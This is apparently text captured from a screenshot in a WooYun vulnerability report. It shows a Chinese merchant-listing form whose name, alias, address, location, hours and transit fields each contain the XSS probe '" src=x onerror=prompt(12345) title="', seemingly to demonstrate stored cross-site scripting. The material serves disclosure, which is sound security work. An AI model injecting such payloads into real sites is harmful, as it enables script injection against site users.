 商户名：* " src=x onerror=prompt(12345) title="
别名： " src=x onerror=prompt(12345) title="
类型：* 美食 请选择菜系
地址：* S上海 请选择地区
" src=x onerror=prompt(12345) title="
在地图上标注
靠近： " src=x onerror=prompt(12345) title="
电话： 021 - 12345678
再添加一个电话
营业时间： " src=x onerror=prompt(12345) title="
公交信息： " src=x onerror=prompt(12345) title="
提交商户 且同步到：
www.wooyun.org